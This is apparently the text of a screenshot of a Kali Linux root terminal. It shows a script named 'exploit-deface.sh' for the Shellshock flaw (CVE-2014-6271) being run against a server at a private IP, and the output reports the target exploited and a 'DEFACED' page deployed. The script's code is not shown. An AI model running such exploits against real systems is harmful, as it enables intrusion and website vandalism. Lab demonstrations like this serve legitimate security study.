 Applications Places Terminal Mar 19 10:17
root@kali: /home/amir/exploit-CVE-2014-6271
┌──(root㉿kali)-[/home/amir/exploit-CVE-2014-6271]
└─# ./exploit-deface.sh 192.168.145.100 8080
[+] Sending the exploit
[+] Target exploited, testing if defacement page is deployed
<html><body><h1>DEFACED</h1></body></html>
[+] Done
┌──(root㉿kali)-[/home/amir/exploit-CVE-2014-6271]
└─#